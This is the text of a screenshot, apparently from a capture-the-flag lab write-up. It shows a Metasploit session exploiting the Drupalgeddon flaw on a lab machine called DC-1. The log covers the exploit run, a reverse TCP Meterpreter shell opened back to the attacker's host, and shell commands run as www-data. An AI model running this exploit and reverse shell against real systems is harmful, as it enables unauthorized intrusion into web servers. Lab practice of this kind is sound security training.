 msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (38247 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.15:4444 -> 10.0.2.7:55742) at 2019-05-16 02:37:49 -0400
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > shell
Process 3104 created.
Channel 0 created.
whoami
www-data